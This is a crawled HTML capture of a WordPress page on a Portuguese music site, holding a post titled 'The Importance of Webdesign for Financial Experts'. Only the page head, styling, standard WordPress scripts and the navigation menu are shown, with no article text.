

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dandai.net/sem-categoria/the-importance-of-webdesign-for-financial-experts/
body_size: 17651
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>The Importance of Webdesign for Financial Experts</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="http://www.dandai.net/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dandai.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dandai.net/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-6318-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6318.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/global.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6352-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6352.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6672-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6672.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.10' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src='http://www.dandai.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://www.dandai.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.dandai.net/wp-json/" /><link rel="alternate" type="application/json" href="http://www.dandai.net/wp-json/wp/v2/posts/1595" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dandai.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dandai.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<link rel="canonical" href="http://www.dandai.net/sem-categoria/the-importance-of-webdesign-for-financial-experts/" />
<link rel='shortlink' href='http://www.dandai.net/?p=1595' />
<link rel="alternate" type="application/json+oembed" href="http://www.dandai.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2Fthe-importance-of-webdesign-for-financial-experts%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dandai.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2Fthe-importance-of-webdesign-for-financial-experts%2F&#038;format=xml" />
<link rel="icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */#scroll-top{border-radius:100px}#scroll-top:hover{background-color:#9a8257}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header{border-color:rgba(241,241,241,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>

<body class="post-template-default single single-post postid-1595 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-sem-categoria page-header-disabled has-breadcrumbs elementor-default elementor-kit-6318" itemscope="itemscope" itemtype="https://schema.org/Article">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="6352" class="elementor elementor-6352 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7b55a72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b55a72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-832b98d" data-id="832b98d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8cd91e0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8cd91e0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="http://www.dandai.net">
							<img width="345" height="52" src="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-full size-full" alt="" loading="lazy" srcset="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18a6107" data-id="18a6107" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f06646 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6f06646" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
